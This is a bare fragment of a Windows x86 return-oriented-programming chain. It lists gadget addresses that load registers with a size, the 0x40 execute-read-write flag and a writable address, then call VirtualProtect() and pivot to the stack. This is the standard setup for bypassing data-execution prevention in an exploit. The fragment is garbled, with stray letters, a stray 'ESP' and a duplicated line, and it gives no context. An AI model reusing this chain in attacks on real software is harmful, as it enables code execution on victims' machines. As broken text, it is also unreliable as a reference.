 L
0x5a58ed02 # POP EBP # RET
0x5a58ed02 # POP EBP # RET
0x5a582308 # POP EBX # RET
0x00000201 0x00000201 -> EBX
0x5a58e734 # POP EDX # RET
0x00000040 0x00000040 -> EDX
0x5a58ec8c # POP ECX # RET
0x5a65e000 &writable location
0x5a58f0f3 # POP EDI # RET
0x5a58139b # RET
ESP 0x5a58f74a # POP ESI # RET
0x5a58efd7 # JMP EAX
0x5a58469c # POP EAX # RET
0x76b743ce entry of VirtualProtect()
0x5a5846a0 # POPAD # RET
0x5a5bac78 # PUSH ESP # RET
H